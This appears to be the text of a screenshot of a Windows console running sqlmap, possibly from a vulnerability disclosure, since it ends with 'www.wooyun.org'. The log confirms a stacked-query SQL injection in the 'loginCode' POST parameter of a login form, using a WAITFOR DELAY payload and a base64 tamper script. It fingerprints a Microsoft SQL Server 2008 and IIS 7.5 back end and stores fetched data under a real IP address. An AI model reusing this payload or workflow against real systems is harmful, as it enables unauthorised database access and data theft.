 C:\WINDOWS\system32\cmd.exe
[02:58:23] [INFO] loading tamper script 'base64encode'
[02:58:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[02:58:23] [INFO] testing connection to the target URL
[02:58:23] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[02:58:23] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginCode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=login&loginCode=admin=';WAITFOR DELAY '0:0:5'--&pwd=123
---
[02:58:23] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[02:58:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[02:58:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[02:58:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.184.228.38'
www.wooyun.org